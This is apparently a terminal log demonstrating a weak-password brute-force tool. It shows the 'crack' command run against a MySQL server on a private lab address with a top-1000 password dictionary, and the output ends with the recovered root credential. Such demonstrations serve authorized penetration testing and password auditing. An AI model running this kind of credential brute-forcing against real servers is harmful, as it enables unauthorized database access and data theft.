 ┌──(root㉿kali)-[/tools/Scan/WeakPwdScan/Crack]
└─# ./crack -i 192.168.23.129:3306 -module mysql -user root -pass-file ../dict/Password-Top1000(1010).txt -threads
30
v2.1 by zp857
[INF] 当前时间: 2022-12-02 08:32:52
[INF] 存活探测
1 / 1 [──────────────────────────────] 100.00% ? p/s
[INF] 存活数量: 1
[INF] 开始爆破: 192.168.23.129:3306 mysql
341 / 1011 [──────────>____________________] 33.73% ? p/s
mysql -> 192.168.23.129:3306 root:fdg54f6dh4radw
1011 / 1011 [──────────────────────────────] 100.00% 229 p/s
[INF] 爆破结束
[INF] 爆破成功: 1
mysql -> 192.168.23.129:3306 root:fdg54f6dh4radw
[INF] 运行时间: 4.626653721s